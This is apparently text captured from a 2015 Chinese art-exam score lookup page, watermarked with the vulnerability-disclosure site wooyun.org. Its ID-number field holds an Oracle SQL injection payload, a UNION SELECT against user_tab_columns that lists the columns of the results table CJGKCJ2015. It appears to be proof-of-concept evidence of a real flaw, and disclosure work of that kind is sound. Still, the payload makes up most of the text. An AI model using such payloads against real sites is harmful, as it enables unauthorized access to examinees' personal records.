 2015年普通高校美术类专业市级统考结果查询
发布日期:2014/12/30
考生号: 1
身份证号: 1' union select null,(select column_name from user_tab_columns where table_name='CJGKCJ2015' and column_name <>
'KSH' and column_name <> 'XM' and rownum=1),null,null,null,null,null,null,null from dual --
考生姓名: YW
速写: null
素描: null
色彩: null
总分: null
等第: null
www.wooyun.org